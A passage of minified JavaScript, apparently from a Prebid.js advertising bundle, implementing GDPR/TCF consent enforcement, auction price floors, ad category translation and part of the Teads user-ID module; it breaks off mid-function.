Dh={},Oh,kh,Ah=2,jh={iab:Mh};function Mh(e){return new Promise((t,n)=>{function r(r,i){if(R(`Received a response from CMP`,r),i){try{e(Nh(r))}catch{}if(r.gdprApplies===!1||r.eventStatus===`tcloaded`||r.eventStatus===`useractioncomplete`)try{ac.setConsentData(Nh(r)),t()}catch(e){n(e)}}else n(Error(`CMP unable to register callback function.  Please check CMP setup.`))}let i=Ch({apiName:`__tcfapi`,apiVersion:Ah,apiArgs:[`command`,`version`,`callback`,`parameter`]});i||n(Error(`TCF2 CMP not found.`)),i.isDirect?R(`Detected CMP API is directly accessible, calling it now...`):R(`Detected CMP is outside the current iframe where Prebid.js is located, calling it now...`),i({command:`addEventListener`,callback:r})})}function Nh(e){function t(){let t=e&&typeof e.gdprApplies==`boolean`?e.gdprApplies:Oh,n=e&&e.tcString;return typeof t!=`boolean`||t===!0&&(!n||!j(n))}if(t())throw Object.assign(Error(`CMP returned unexpected value during lookup process.`),{args:[e]});return Ph(e)}function Ph(e){let t={consentString:e?e.tcString:void 0,vendorData:e||void 0,gdprApplies:e&&typeof e.gdprApplies==`boolean`?e.gdprApplies:Oh,apiVersion:Ah};return e&&e.addtlConsent&&j(e.addtlConsent)&&(t.addtlConsent=e.addtlConsent),t}let Fh=Eh({namespace:`gdpr`,displayName:`TCF`,consentDataHandler:ac,cmpHandlers:jh,parseConsentData:Nh,getNullConsent:()=>Ph(null)});function Ih(e){var t,n,r,i;let a=e&&(e.gdpr||e.usp||e.gpp?e.gdpr:e);return(a==null||(t=a.consentData)==null?void 0:t.getTCData)!=null&&(a.consentData=a.consentData.getTCData),Oh=a?.defaultGdprScope===!0,kh=!!(a!=null&&a.dsaPlatform),Dh=Fh({gdpr:a}),(n=(r=Dh).loadConsentData)==null||(n=n.call(r))==null||(i=n.catch)==null?void 0:i.call(n,()=>null)}T.getConfig(`consentManagement`,e=>Ih(e.consentManagement));function Lh(e,t){return e(t.then(e=>{let t=ac.getConsentData();return t&&(typeof t.gdprApplies==`boolean`&&I(e,`regs.ext.gdpr`,t.gdprApplies?1:0),I(e,`user.ext.consent`,t.consentString)),kh&&I(e,`regs.ext.dsa.dsarequired`,3),e}))}Rp.before(Lh);function Rh(e,t){var n;let r=(n=t.gdprConsent)?.addtlConsent;r&&typeof r==`string`&&I(e,`user.ext.ConsentedProvidersSettings.consented_providers`,r)}gh({type:ch,name:`gdprAddtlConsent`,fn:Rh}),x(`consentManagementTcf`),S(),U(),E(),cl(),Po(),fc(),La(),Va(),wl();let zh=`strictStorageEnforcement`,Bh={purpose:{},feature:{}},Vh={purpose:!1,feature:`specialFeatureOptins`},Hh={storage:{type:`purpose`,default:{purpose:`storage`,enforcePurpose:!0,enforceVendor:!0,vendorExceptions:[]},id:1},basicAds:{type:`purpose`,id:2,default:{purpose:`basicAds`,enforcePurpose:!0,enforceVendor:!0,vendorExceptions:[]}},personalizedAds:{type:`purpose`,id:4,default:{purpose:`personalizedAds`,enforcePurpose:!0,enforceVendor:!0,vendorExceptions:[],eidsRequireP4Consent:!1}},measurement:{type:`purpose`,id:7,default:{purpose:`measurement`,enforcePurpose:!0,enforceVendor:!0,vendorExceptions:[]}},transmitPreciseGeo:{type:`feature`,id:1,default:{purpose:`transmitPreciseGeo`,enforcePurpose:!0,enforceVendor:!0,vendorExceptions:[]}}},Uh=new Set,Wh=new Set,Gh=new Set,Kh=new Set,qh=new Set,Jh=new Set,Yh=!1,Xh=!1,Zh=[la,ua,fa,da],Qh=`TCF2`,$h=[],eg=[2],tg=[2,7,9,10];function ng(e,t,n){if(t){let r=T.getConfig(`gvlMapping`);if(r&&r[t])return r[t];if(e===ca)return Us;{let{gvlid:r,modules:i}=lc.get(t);if(r==null&&Object.keys(i).length>0){for(let n of Zh)if(i.hasOwnProperty(n)){r=i[n],n!==e&&z(`Multiple GVL IDs found for module '${t}'; using the ${n} module's ID (${r}) instead of the ${e}'s ID (${i[e]})`);break}}return r==null&&n&&(r=n()),r||null}}return null}function rg(e,t){var n;let r=q.getAnalyticsAdapter(e);return(n=>{if(typeof n!=`function`)return n;try{return n.call(r.adapter,t)}catch(t){B(`Error invoking ${e} adapter.gvlid()`,t)}})(r==null||(n=r.adapter)==null?void 0:n.gvlid)}function ig(e,t,n){return e==null&&ac.enabled?(z(`Attempting operation that requires purpose ${t} consent while consent data is not available${n?` (module: ${n})`:``}. Assuming no consent was given.`),!0):e&&e.gdprApplies}function ag(e,t,n,r){var i,a;let o=O(e,`vendorData.${t}`);return!!(o!=null&&(i=o.consents)!=null&&i[n])||r&&!!(o!=null&&(a=o.legitimateInterests)!=null&&a[n])}function og(e,t,n,r){let i;if(Vh[t]!==!1)i=!!O(e,`vendorData.${Vh[t]}.${n}`);else{let[t,a]=r===Us?[`publisher`,tg]:[`purpose`,eg];i=ag(e,t,n,a.includes(n))}return{purpose:i,vendor:ag(e,`vendor`,r,eg.includes(n))}}function sg(e,t,n,r){let i=Hh[e.purpose];if((e.vendorExceptions||[]).includes(n))return!0;let a=e.enforceVendor&&!(r===Us||(e.softVendorExceptions||[]).includes(n)),{purpose:o,vendor:s}=og(t,i.type,i.id,r);return(!e.enforcePurpose||o)&&(!a||s)}function cg(e,t){let n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:null,r=arguments.length>3&&arguments[3]!==void 0?arguments[3]:()=>null;return function(i){let a=ac.getConsentData(),o=i[Da];if(ig(a,e,o)){let e=ng(i[Ea],o,r(i)),s=!!t(a,o,e);if(!s)return n&&n.add(o),{allow:s}}}}function lg(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:()=>null;return cg(e,(t,n,r)=>!!sg(Bh.purpose[e],t,n,r),t,n)}function ug(e){return function(t){if(t[Ea]!==ca)return e(t)}}let dg=(e=>function(t){if(!(t[Ea]===ca&&!Xh))return e(t)})(lg(1,Uh)),fg=lg(1,Uh),pg=lg(1,Uh),mg=ug(lg(2,Wh)),hg=lg(7,Gh,e=>rg(e[Da],e[Fa])),gg=lg(4,Kh),_g=ug((()=>{function e(e,t,n){for(let a=2;a<=10;a++){var r,i;if((r=Bh.purpose[a])!=null&&(r=r.vendorExceptions)!=null&&r.includes(t))return!0;let{purpose:o,vendor:s}=og(e,`purpose`,a,n);if(o&&(s||(i=Bh.purpose[a])!=null&&(i=i.softVendorExceptions)!=null&&i.includes(t)))return!0}return!1}let t=cg(`2-10`,e,qh),n=lg(4,qh);return function(){var e;let r=(e=Bh.purpose[4])!=null&&e.eidsRequireP4Consent?n:t;for(var i=arguments.length,a=Array(i),o=0;o<i;o++)a[o]=arguments[o];return r.apply(this,a)}})()),vg=cg(`Special Feature 1`,(e,t,n)=>sg(Bh.feature[1],e,t,n),Jh);function yg(){let e=function(e){return Array.from(e.keys()).filter(e=>e!=null)},t={storageBlocked:e(Uh),biddersBlocked:e(Wh),analyticsBlocked:e(Gh),ufpdBlocked:e(Kh),eidsBlocked:e(qh),geoBlocked:e(Jh)};K(C.TCF2_ENFORCEMENT,t),[Uh,Wh,Gh,Kh,qh,Jh].forEach(e=>e.clear())}Oo(C.AUCTION_END,yg);function bg(e){let t=O(e,`gdpr.rules`);t||z(`TCF2: enforcing P1 and P2 by default`),t=Object.fromEntries((t||[]).map(e=>[e.purpose,e])),Xh=!!O(e,zh),Object.entries(Hh).forEach(e=>{var n;let[r,i]=e;Bh[i.type][i.id]=(n=t[r])??i.default}),Yh||(Bh.purpose[1]!=null&&(Yh=!0,$h.push(za(Ri,Qh,dg)),$h.push(za(zi,Qh,fg)),$h.push(za(Vi,Qh,pg)),xl.after(xg)),Bh.purpose[2]!=null&&$h.push(za(Hi,Qh,mg)),Bh.purpose[4]!=null&&$h.push(za(Gi,Qh,gg),za(Bi,Qh,gg)),Bh.purpose[7]!=null&&$h.push(za(Ui,Qh,hg)),Bh.feature[1]!=null&&$h.push(za(Ki,Qh,vg)),$h.push(za(Wi,Qh,_g)))}function xg(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},n=arguments.length>2?arguments[2]:void 0,r=arguments.length>3?arguments[3]:void 0;if(!t.withCredentials||n&&r){e(t);return}let i=ac.getConsentData(),a=Bh.purpose[1],o=Hh[a.purpose],{purpose:s}=og(i,o.type,o.id,null);!s&&a.enforcePurpose&&(t.withCredentials=!1,z(`${Qh} denied ${Yi}`)),e(t)}T.getConfig(`consentManagement`,e=>bg(e.consentManagement)),x(`tcfControl`);function Sg(e,t){if(e==null)return{};var n={};for(var r in e)if({}.hasOwnProperty.call(e,r)){if(t.indexOf(r)!==-1)continue;n[r]=e[r]}return n}function Cg(e,t){if(e==null)return{};var n,r,i=Sg(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)===-1&&{}.propertyIsEnumerable.call(e,n)&&(i[n]=e[n])}return i}U();let wg=new Map;function Tg(e){return t=>Ii(t,e)}function Eg(e){let t;return Ir()&&(t=window.googletag.pubads().getSlots().find(Tg(e))),t}function Dg(e){if(wg.has(e))return wg.get(e);let t=Eg(e),n={};return t&&(n={gptSlot:t.getAdUnitPath(),divId:t.getSlotElementId()}),!V(n)&&wg.set(e,n),n}S();function Og(e,t,n){let r=arguments.length>3&&arguments[3]!==void 0?arguments[3]:!0;if(t===n)return e;let i=e;try{i=b().convertCurrency(e,t,n)}catch(e){if(!r)throw e}return i}function kg(){let e=new Set;return{submit(t,n,r){let i={onResume:n,timerId:setTimeout(()=>{e.delete(i),r()},t)};e.add(i)},resume(){for(let t of e)e.delete(t),clearTimeout(t.timerId),t.onResume()}}}Tt(),S(),U(),E(),wl(),Po(),G(),Ns(),sa(),$u(),Yo(),iu();let Ag=[`modelGroups`];function jg(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function Mg(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]==null?{}:arguments[t];t%2?jg(Object(n),!0).forEach(function(t){wt(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):jg(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}let Ng={NOT_FOUND:`not_found`,RANDOM:`random`},Pg=`Price Floors`,Fg=hl(1e4),Ig=Symbol(),Lg=[Ig,`gptSlot`,`adUnitCode`,`size`,`domain`,`mediaType`],Rg=new Set;function zg(e){return typeof e==`string`?Rg.has(e):!1}let Bg=!1,Vg=!1,Hg={},Ug=kg(),Wg={};function Gg(e,t){return Math.ceil((parseFloat(e)*10**t).toFixed(1))/10**t}let Kg=(()=>{let e;return function(){return e??=ci(Ms().topmostLocation,{noDecodeWholeURL:!0}).hostname,e}})();function qg(e,t){var n;if(!e||!(t!=null&&(n=t.userIdAsEid)!=null&&n.length))return{};let r=t.userIdAsEid.reduce((e,t)=>(t!=null&&t.source&&e.add(t.source),e),new Set);return Object.entries(e).reduce((e,t)=>{let[n,i]=t,a=Array.isArray(i)&&i.some(e=>r.has(e));return e[`userId.${n}`]=a?1:0,e},{})}function Jg(e){let{index:t=Z.index}=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},n=t.getAdUnit({adUnitId:e}),r=O(n,`ortb2Imp.ext.data.adserver.name`)===`gam`;return r&&n.ortb2Imp.ext.data.adserver.adslot}function Yg(e,t){let{index:n=Z.index}=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};return e?.adUnitCode||n.getAdUnit(t).code}let Xg={[Ig]:()=>`*`,size:(e,t)=>ir(t.size)||`*`,mediaType:(e,t)=>t.mediaType||`banner`,gptSlot:(e,t)=>Jg((e||t).adUnitId)||Dg(Yg(e,t)).gptSlot,domain:Kg,adUnitCode:(e,t)=>Yg(e,t)};function Zg(e,t,n){if(!e.length)return[];let r={},i=e.filter(zg);return i.length>0&&Hg.userIds&&(r=qg(Hg.userIds,t)),e.reduce((e,i)=>{let a;if(zg(i)){var o;a=String((o=r[i])??`*`)}else a=Xg[i](t,n)||`*`;return e.push(a===`*`?[`*`]:[a.toLowerCase(),`*`]),e},[])}function Qg(e,t){var n;let r=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},i=Zg(O(e,`schema.fields`)||[],t,r);if(!i.length)return{matchingFloor:void 0};let a=i.map(e=>e[0]).join(`-`),o=O(e,`matchingInputs.${a}`);if(o)return Mg({},o);let s=$g(i,O(e,`schema.delimiter`)||`|`),c=(s||[]).find(t=>e.values.hasOwnProperty(t)),l={floorMin:e.floorMin||0,floorRuleValue:e.values[c],matchingData:s[0],matchingRule:c===(n=e.meta)?.defaultRule?void 0:c},u=O(t,`ortb2Imp.ext.prebid.floors.floorMin`);return typeof u==`number`&&(l.floorMin=u),l.matchingFloor=Math.max(l.floorMin,l.floorRuleValue),I(e,`matchingInputs.${a}`,Mg({},l)),l}function $g(e,t){return e.reduce((e,n)=>{let r=[];return e.map(e=>{n.map(n=>{r.push(e+t+n)})}),r}).sort((e,t)=>e.split(`*`).length-t.split(`*`).length)}function e_(e,t,n){return parseFloat(ru(e,Mg(Mg({},t),{},{cpm:e}),n))}function t_(e,t){let n=10**10;return e*n/(t*n)*(e*n)/n}let n_={banner:e=>O(e,`mediaTypes.banner.sizes`)||[],video:e=>O(e,`mediaTypes.video.playerSize`)||[],native:e=>O(e,`mediaTypes.native.image.sizes`)?[O(e,`mediaTypes.native.image.sizes`)]:[]};function r_(e,t){let n=Object.keys(e.mediaTypes||{});return t.mediaType===`*`&&n.length===1&&(t.mediaType=n[0]),t.size===`*`&&n.indexOf(t.mediaType)!==-1&&n_[t.mediaType]&&n_[t.mediaType](e).length===1&&(t.size=n_[t.mediaType](e)[0]),t}function i_(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{currency:`USD`,mediaType:`*`,size:`*`},t=this,n=Wg[t.auctionId];if(!n||n.skipped)return{};e=r_(t,e);let r=Qg(n.data,Mg({},t),{mediaType:e.mediaType,size:e.size}),i=e.currency||n.data.currency;if(r.matchingFloor&&i!==n.data.currency)try{r.matchingFloor=b().convertCurrency(r.matchingFloor,n.data.currency,i)}catch{z(`${Pg}: Unable to get currency conversion for getFloor for bidder ${t.bidder}. You must have currency module enabled with defaultRates in your currency config`),i=n.data.currency}if(n.enforcement.bidAdjustment&&r.matchingFloor){let n=oa.get(t.bidder,`inverseBidAdjustment`);if(n){let i=Object.fromEntries(Object.entries(e).filter(e=>{let[t,n]=e;return n!==`*`&&[`mediaType`,`size`].includes(t)}));r.matchingFloor=n(r.matchingFloor,t,i)}else{let e=e_(r.matchingFloor,null,t);r.matchingFloor=e?t_(r.matchingFloor,e):r.matchingFloor}}return r.floorRuleValue===null?null:r.matchingFloor?{floor:Gg(r.matchingFloor,4),currency:i}:{}}function a_(e,t){let n=k(e);return n.schema.delimiter=e.schema.delimiter||`|`,n.values=o_(n,t),n.currency=n.currency||`USD`,n}function o_(e,t){let n=e.schema.fields,r=e.schema.delimiter,i=t&&n.indexOf(`adUnitCode`)===-1&&n.unshift(`adUnitCode`);return Object.keys(e.values).reduce((n,a)=>{let o=i?`${t}${r}${a}`:a;return n[o.toLowerCase()]=e.values[a],n},{})}function s_(e){let t=e.find(e=>{var t;return(t=e.floors)?.schema!=null});return e.reduce((e,n)=>{var r,i;if((r=n.floors)?.schema!=null&&!ui(n.floors.schema,t==null||(i=t.floors)==null?void 0:i.schema))return B(`${Pg}: adUnit '${n.code}' declares a different schema from one previously declared by adUnit '${t.code}'. Floor config for '${n.code}' will be ignored.`),e;let a=Object.assign({},t?.floors,{values:void 0},n.floors);if(y_(a))if(!e.values)e=a_(a,n.code),e.location=`adUnit`;else{let t=a_(a,n.code).values;Object.assign(e.values,t)}else n.floors!=null&&z(`adUnit '${n.code}' provides an invalid \`floor\` definition, it will be ignored for floor calculations`,n);return e},{})}function c_(e){var t,n;let{data:r,enforcement:i}=e;return(r==null||(t=r.noFloorSignalBidders)==null?void 0:t.length)>0?r.noFloorSignalBidders:(i==null||(n=i.noFloorSignalBidders)==null?void 0:n.length)>0?i.noFloorSignalBidders:[]}function l_(e,t,n){let r=c_(t);e.forEach(e=>{e.bids.forEach(e=>{var i;let a=r.some(t=>t===e.bidder);t.skipped||a?(a&&R(`noFloorSignal to ${e.bidder}`),delete e.getFloor):e.getFloor=i_,e.auctionId=n,e.floorData={noFloorSignaled:a,skipped:t.skipped,skipRate:(i=O(t,`data.skipRate`))??t.skipRate,skippedReason:t.skippedReason,floorMin:t.floorMin,modelVersion:O(t,`data.modelVersion`),modelWeight:O(t,`data.modelWeight`),modelTimestamp:O(t,`data.modelTimestamp`),location:O(t,`data.location`,`noData`),floorProvider:t.floorProvider,fetchStatus:Hg.fetchStatus}})})}function u_(e,t){let n=Math.floor(Math.random()*t+1);for(let t=0;t<e.length;t++)if(n-=e[t].modelWeight,n<=0)return e[t]}function d_(e,t){let n=k(Hg);if(O(n,`data.floorsSchemaVersion`)===2){let e=n.data,{modelGroups:t}=e,r=Cg(e,Ag);n.data=Object.assign(r,u_(t,r.modelWeightSum))}let r=Object.keys(O(n,`data.values`)||{}).length===0;if(r?n.data=s_(e):n.data=a_(n.data),Object.keys(O(n,`data.values`)||{}).length===0)n.skipped=!0,n.skippedReason=Ng.NOT_FOUND;else{var i;let e=vr(`pbjs_skipRate`)||((i=O(n,`data.skipRate`))??n.skipRate),t=Math.random()*100<parseFloat(e);n.skipped=t,t&&(n.skippedReason=Ng.RANDOM)}return n.hasOwnProperty(`floorMin`)&&(n.data.floorMin=n.floorMin),l_(e,n,t),n}function f_(e){e.hasExited||(e.reqBidsConfigObj.auctionId=e.reqBidsConfigObj.auctionId||Xn(),Wg[e.reqBidsConfigObj.auctionId]=d_(e.reqBidsConfigObj.adUnits||b().adUnits,e.reqBidsConfigObj.auctionId),e.nextFn.apply(e.context,[e.reqBidsConfigObj]),e.hasExited=!0)}function p_(e){if(Array.isArray(e)&&e.length>0){if(e.every(e=>Lg.includes(e)||zg(e)))return!0;B(`${Pg}: Fields received do not match allowed fields`)}return!1}function m_(e,t,n,r){return typeof e!=`string`||e.split(r).length!==n?!1:typeof t==`number`||t===null}function h_(e,t,n){return typeof e.values==`object`?(e.values=Object.keys(e.values).reduce((r,i)=>(m_(i,e.values[i],t,n)&&(r[i]=e.values[i]),r),{}),Object.keys(e.values).length>0):!1}function g_(e){if(M(e.default)){var t;let r=`*`,i=((t=e.schema)?.fields||[]).length;if(!i)I(e,`schema.fields`,[Ig]);else{var n;r=Array(i).fill(`*`).join((n=e.schema)?.delimiter||`|`)}e.values=e.values||{},e.values[r]??(e.values[r]=e.default,e.meta={defaultRule:r})}return e}function __(e){return e=g_(e),p_(O(e,`schema.fields`))?h_(e,e.schema.fields.length,e.schema.delimiter||`|`):!1}let v_={1:e=>__(e),2:e=>!Array.isArray(e.modelGroups)||e.modelGroups.length===0?!1:(e.modelWeightSum=0,e.modelGroups.every(t=>typeof t.modelWeight==`number`&&__(t)?(e.modelWeightSum+=t.modelWeight,!0):!1))};function y_(e){return typeof e==`object`?(e.floorsSchemaVersion=e.floorsSchemaVersion||1,typeof v_[e.floorsSchemaVersion]==`function`?v_[e.floorsSchemaVersion](e):(B(`${Pg}: Unknown floorsSchemaVersion: `,e.floorsSchemaVersion),!1)):!1}function b_(e,t){if(e&&typeof e==`object`&&y_(e))return R(`${Pg}: A ${t} set the auction floor data set to `,e),Mg(Mg({},e),{},{location:t});B(`${Pg}: The floors data did not contain correct values`,e)}let x_=qo(`priceFloors`,function(e,t){let n={reqBidsConfigObj:t,context:this,nextFn:e,hasExited:!1,timer:null};Hg.auctionDelay>0&&Bg?Ug.submit(Hg.auctionDelay,()=>f_(n),()=>{z(`${Pg}: Fetch attempt did not return in time for auction`),Hg.fetchStatus=`timeout`,f_(n)}):f_(n)});function S_(e){Bg=!1,Hg.fetchStatus=`success`;let t;try{t=JSON.parse(e)}catch{t=e}let n=b_(t,`fetch`);n&&(Hg.data=n,Hg.skipRate=M(n.skipRate)?n.skipRate:Hg.skipRate,Hg.floorProvider=n.floorProvider||Hg.floorProvider),Ug.resume()}function C_(e){Bg=!1,Hg.fetchStatus=`error`,B(`${Pg}: Fetch errored with: `,e),Ug.resume()}function w_(e){if(e.url&&!Bg){let t=e.method||`GET`;t===`GET`?(Fg(e.url,{success:S_,error:C_},null,{method:`GET`}),Bg=!0):B(`${Pg}: 'GET' is the only request method supported at this time!`)}else Bg&&z(`${Pg}: A fetch is already occurring. Skipping.`)}function T_(e){Object.keys(e).forEach(t=>{Lg.indexOf(t)===-1&&typeof e[t]==`function`&&(Lg.push(t),Xg[t]=e[t])})}function E_(e){Hg=ai(e,[`floorMin`,`enabled`,e=>e!==!1,`auctionDelay`,e=>e||0,`floorProvider`,t=>O(e,`data.floorProvider`,t),`endpoint`,e=>e||{},`skipRate`,()=>isNaN(O(e,`data.skipRate`))?e.skipRate||0:e.data.skipRate,`userIds`,F_,`enforcement`,e=>ai(e||{},[`enforceJS`,e=>e!==!1,`enforcePBS`,e=>e===!0,`floorDeals`,e=>e===!0,`bidAdjustment`,e=>e!==!1,`noFloorSignalBidders`,e=>e||[]]),`additionalSchemaFields`,e=>typeof e==`object`&&Object.keys(e).length>0?T_(e):void 0,`data`,e=>e&&b_(e,`setConfig`)||void 0]),Hg.enabled?(w_(Hg.endpoint),Vg||(Oo(C.AUCTION_END,e=>{setTimeout(()=>delete Wg[e.auctionId],3e3)}),Sa(`requestBids`).before(x_,50),Sa(`addBidResponse`).before(k_,gr()?4:50),Vg=!0)):(R(`${Pg}: Turning off module`),Hg={},Wg={},Sa(`addBidResponse`).getHooks({hook:k_}).remove(),Sa(`requestBids`).getHooks({hook:x_}).remove(),Vg=!1)}function D_(e,t,n,r){n.floorData={floorValue:t.matchingFloor,floorRule:t.matchingRule,floorRuleValue:t.floorRuleValue,floorCurrency:e.data.currency,cpmAfterAdjustments:r,enforcements:Mg({},e.enforcement),matchedFields:{}},e.data.schema.fields.forEach((r,i)=>{let a=t.matchingData.split(e.data.schema.delimiter)[i];n.floorData.matchedFields[r]=a})}function O_(e,t,n){let r=O(e,`enforcement.enforceJS`)!==!1,i=O(e,`enforcement.floorDeals`)===!0||!n.dealId,a=n.floorData.cpmAfterAdjustments<t.matchingFloor;return r&&a&&i}let k_=Jo(`priceFloors`,function(e,t,n,r){let i=Wg[n.auctionId];if(!i||!n||i.skipped)return e.call(this,t,n,r);let a=Z.index.getBidRequest(n),o=Qg(i.data,a,Mg(Mg({},n),{},{size:[n.width,n.height]}));if(!o.matchingFloor)return o.matchingFloor!==0&&z(`${Pg}: unable to determine a matching price floor for bidResponse`,n),e.call(this,t,n,r);let s,c=i.data.currency.toUpperCase(),l=n.currency||`USD`;if(c===l.toUpperCase())s=n.cpm;else if(n.originalCurrency&&c===n.originalCurrency.toUpperCase())s=n.originalCpm;else try{s=b().convertCurrency(n.cpm,l.toUpperCase(),c)}catch{return B(`${Pg}: Unable do get currency conversion for bidResponse to Floor Currency. Do you have Currency module enabled? ${n}`),e.call(this,t,n,r)}if(s=e_(s,n,a),D_(i,o,n,s),O_(i,o,n)){var u;r(Kt.FLOOR_NOT_MET),z(`${Pg}: ${n.bidderCode}'s Bid Response for ${t} was rejected due to floor not met (adjusted cpm: ${n==null||(u=n.floorData)==null?void 0:u.cpmAfterAdjustments}, floor: ${o?.matchingFloor})`,n);return}return e.call(this,t,n,r)});T.getConfig(`floors`,e=>E_(e.floors));function A_(e,t,n){let{currency:r=T.getConfig(`currency.adServerCurrency`)||`USD`,mediaType:i=`*`,size:a=`*`}=t;if(typeof e.getFloor==`function`){let t;try{t=e.getFloor({currency:r,mediaType:i,size:a})||{}}catch{z(`Cannot compute floor for bid`,e);return}t.floor=parseFloat(t.floor),t.currency!=null&&t.floor&&!isNaN(t.floor)&&n(t.floor,t.currency)}}function j_(e,t,n){A_(t,{currency:n.currency,mediaType:n.mediaType||`*`,size:`*`},(t,n)=>{Object.assign(e,{bidfloor:t,bidfloorcur:n})})}function M_(e,t,n){var r;function i(t,n){(t!==e.bidfloor||n!==e.bidfloorcur)&&(I(this,`ext.bidfloor`,t),I(this,`ext.bidfloorcur`,n))}Object.values(nu).filter(t=>e[t]!=null).forEach(r=>{A_(t,{currency:e.bidfloorcur||n?.currency,mediaType:r},i.bind(e[r]))}),((r=e[X])?.format||[]).filter(e=>{let{w:t,h:n}=e;return t!=null&&n!=null}).forEach(r=>{A_(t,{currency:e.bidfloorcur||n?.currency,mediaType:X,size:[r.w,r.h]},i.bind(r))})}function N_(e,t,n){if(e.bidfloor!=null){var r,i,a,o;let{floorMinCur:t,floorMin:s}=n.reqContext.floorMin||{};t??=e.bidfloorcur;let c=((r=e.ext)==null||(r=r.prebid)==null||(r=r.floors)==null?void 0:r.floorMinCur)||((i=e.ext)==null||(i=i.prebid)==null?void 0:i.floorMinCur)||t,l=((a=e.ext)==null||(a=a.prebid)==null||(a=a.floors)==null?void 0:a.floorMin)||((o=e.ext)==null||(o=o.prebid)==null?void 0:o.floorMin),u=Og(e.bidfloor,e.bidfloorcur,t),d=l&&c?Og(l,c,t):!1,f=d&&d<u?d:u;I(e,`ext.prebid.floors.floorMin`,f),(s==null||s>f)&&(s=f),n.reqContext.floorMin={floorMin:s,floorMinCur:t}}}function P_(e,t,n){if(Vg){var r;I(e,`ext.prebid.floors.enabled`,((r=e.ext)==null||(r=r.prebid)==null||(r=r.floors)==null?void 0:r.enabled)||!1)}n!=null&&n.floorMin&&H(e,{ext:{prebid:{floors:n.floorMin}}})}gh({type:lh,name:`bidfloor`,fn:j_}),gh({type:lh,name:`extBidfloor`,fn:M_,priority:-10}),gh({type:lh,name:`extPrebidFloors`,fn:N_,dialects:[ph],priority:-1}),gh({type:ch,name:`extPrebidFloors`,fn:P_,dialects:[ph]});function F_(e){if(!e||typeof e!=`object`)return{};Rg.clear();let t=Object.entries(e).some(e=>{let[t,n]=e;return Array.isArray(n)?(Rg.add(`userId.${t}`),!1):!0});return t?(Rg.clear(),{}):e}x(`priceFloors`),S(),E(),G(),wl(),U(),Xu(),$a(),Yo();let I_=Ka(`categoryTranslation`),L_=`https://cdn.jsdelivr.net/gh/prebid/category-mapping-file@1/freewheel-mapping.json`,R_=`iabToFwMappingkey`,z_=`iabToFwMappingkeyPub`,B_=1,V_=W(`async`,function(e){let t;e===`freewheel`&&(t=L_,U_(t,R_))},`registerAdserver`);xa.then(()=>V_());let H_=Jo(`categoryTranslation`,function(e,t,n,r){if(!n||!T.getConfig(`adpod.brandCategoryExclusion`))return e.call(this,t,n,r);let i=T.getConfig(`brandCategoryTranslation.translationFile`)?z_:R_;if(n.meta&&!n.meta.adServerCatId){let e=I_.getDataFromLocalStorage(i);if(e){try{e=JSON.parse(e)}catch{B(`Failed to parse translation mapping file`)}n.meta.primaryCatId&&e.mapping&&e.mapping[n.meta.primaryCatId]?n.meta.adServerCatId=e.mapping[n.meta.primaryCatId].id:n.meta.adServerCatId=void 0}else B(`Translation mapping data not found in local storage`)}e.call(this,t,n,r)});function U_(e,t){ma(zu,H_,50);let n=I_.getDataFromLocalStorage(t);try{n=n?JSON.parse(n):void 0,(!n||Kr()>n.lastUpdated+B_*24*60*60*1e3)&&Sl(e,{success:e=>{try{e=JSON.parse(e),e.lastUpdated=Kr(),I_.setDataInLocalStorage(t,JSON.stringify(e))}catch{B(`Failed to parse translation mapping file`)}},error:()=>{B(`Failed to load brand category translation file.`)}})}catch{B(`Failed to parse translation mapping file`)}}function W_(e){e.translationFile&&U_(e.translationFile,z_)}T.getConfig(`brandCategoryTranslation`,e=>W_(e.brandCategoryTranslation)),x(`categoryTranslation`),S(),U(),wl(),G(),$a();let G_=`teadsId`,K_=132,q_=`_tfpvi`,J_=`Thu, 01 Jan 1970 00:00:01 GMT`,Y_={GDPR_DOESNT_APPLY:0,CMP_NOT_FOUND_OR_ERROR:22,GDPR_APPLIES_PUBLISHER:12},X_={GDPR_DOESNT_APPLY:0,CMP_NOT_FOUND:220,GDPR_APPLIES_PUBLISHER_CLASSIC:120},Z_=Ga({moduleType:ua,moduleName:G_}),Q_={name:G_,gvlid:K_,decode(e){return{teadsId:e}},getId(e,t){let n=function(n){let r=$_(e,t),i={success:(e,t)=>{if(t&&t.status===200)if(j(e)&&!V(e)){let t=cv(365),r=av(t);Z_.setCookie(q_,e,r),n(e)}else Z_.setCookie(q_,``,J_),n();else R(`${G_}: Server error while fetching ID`),n()},error:e=>{B(`${G_}: ID fetch encountered an error`,e),n()}};Sl(r,i,void 0,{method:`GET`})};return{callback:n}},eids:{teadsId:{source:`teads.com`,atype:1}}};function $_(e,t){let n=ev(e),r=ov(),i=tv(t?.gdpr),a=nv(t?.gdpr),o=iv(t?.usp),s=rv(i),c={analytics_tag_id:n,tfpvi:r,gdpr_consent:a,gdpr_status:i,gdpr_reason:s,ccpa_consent:o,sv:`prebid-v1`},l=`https://at.teads.tv/fpc`,u=new URLSearchParams;for(let e in c)u.append(e,c[e]);return l+`?`+u.toString()}function ev(e){var t;let n=e==null||(t=e.params)==null?void 0:t.pubId,r=`PUB_`;return M(n)?r+n.toString():j(n)&&parseInt(n)?r+n:``}function tv(e){let t=e?.gdprApplies;return t===!0?Y_.GDPR_APPLIES_PUBLISHER:t===!1?Y_.GDPR_DOESNT_APPLY:Y_.CMP_NOT_FOUND_OR_ERROR}function nv(e){let t=e?.consentString;return j(t)?t:``}function rv(e){switch(e){case Y_.GDPR_DOESNT_APPLY:return X_.GDPR_DOESNT_APPLY;case Y_.CMP_NOT_FOUND_OR_ERROR:return 